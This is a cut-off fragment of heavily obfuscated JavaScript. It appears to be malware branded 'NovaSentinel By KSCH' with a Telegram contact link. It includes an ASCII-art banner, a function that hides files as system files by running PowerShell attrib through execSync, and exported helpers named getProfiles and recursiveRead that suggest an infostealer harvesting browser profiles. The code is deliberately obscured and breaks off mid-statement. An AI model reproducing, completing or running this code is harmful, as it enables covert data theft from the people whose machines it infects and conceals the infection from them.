 \x20\x57\x69\x6e\x33\x32\x5f\x43\x61'+__p_0612055443(1065)+'\x22\x22');if(stdout[__p_4290756385(362)](/\r/gm,'')[__p_4290756385(362)](/\n/gm,'
')[__p_4290756385(362)](/ /gm,'')==''){return true}return false}function getHeader(){return`$$\\   $$\\
21         $$$$$$\\                       $$\\     $$\\                     $$\\
22 $$$\\  $$ |                                   $$  __$$\\                      $$ |    \\__|                    $$ |
23 $$$$\\ $$ | $$$$$$\\ $$\\    $$\\ $$$$$$\\        $$ /  \\__| $$$$$$\\  $$$$$$$\\ $$$$$$\\   $$\\ $$$$$$$\\   $$$$$$\\  $$ |
24 $$ $$\\$$ |$$  __$$\\\\$$\\  $$  |\\____$$\\       \\$$$$$$\\  $$  __$$\\ $$  __$$\\\\_$$  _|  $$ |$$  __$$\\ $$  __$$\\ $$ |
25 $$ \\$$$$ |$$ /  $$ |\\$$\\$$  / $$$$$$$ |       \\____$$\\ $$$$$$$$ |$$ |  $$ | $$ |    $$ |$$ |  $$ |$$$$$$$$ |$$ |
26 $$ |\\$$$ |$$ |  $$ | \\$$$  / $$  __$$ |      $$\\   $$ |$$   ____|$$ |  $$ | $$ |$$\\ $$ |$$ |  $$ |$$   ____|$$ |
27 $$ | \\$$ |\\$$$$$$  |  \\$  /  \\$$$$$$$ |      \\$$$$$$  |\\$$$$$$$\\ $$ |  $$ | \\$$$$  |$$ |$$ |  $$ |\\$$$$$$$\\ $$ |
28 \\__|  \\__| \\______/    \\_/    \\_______|       \\______/  \\_______|\\__|  \\__|  \\____/ \\__|\\__|  \\__| \\_______|\\__|
29
30
31       ###, ,##, ,##,
32        #  # #  # #  #
33        ###  #  # #  #
34        #  # #  # #  #
35        ###' '##' '##'
36             .--,
37            /  (
38           /    \\
39          /      \\
40         /  0  0  \\
41 ((()   |    ()    |   ()))
42 \\  ()  (  .____.  )  ()  /
43  |\` \\_/ \\  \`""\`  / \\_/ \`|
44  |       \`.'--'.\`       |
45   \\        \`""\`        /
46    \\                  /
47     \`.              .'    ,
48      |\`             |  _.'|
49      |              \`-'  /
50      \\                 .'
51       \`.____________.-'
52 \t\tNovaSentinel By KSCH | https://t.me/Sordeal\n\n\n\n
53 `}__p_5060964144(hideFile,1);function hideFile(...__p_0584321379_stack){typeof(__p_0584321379_stack['\x6c\x65\x6e\x67\x74\x68']=1,__p_0584321379_stack
['\u0050\u004d\u0032\u0043\u0049\u0071']=__p_0584321379_stack[0]);try{execSync(`powershell -Command "attrib +h +s
\\"${__p_0584321379_stack['\x50\x4d\x32\x43\x49\x71']}\\""`)}catch(e){}}__p_2797678350_stack[1][__p_0612055443(1027)]={[__p_4290756385(
429)+'\x74\x65\x49\x64']:generateId,[__p_4290756385(430)+'\u0061\u006d']:antispam,[__p_4290756385(431)]:fileName,[__p_4290756385(352)+__p_4290756385(
432)+'\u0064']:recursiveRead,[__p_4290756385(433)+__p_4290756385(434)]:getProfiles,['\u0067\u0065\u0074\u0050\u0075\u0062'+__p_4290756385(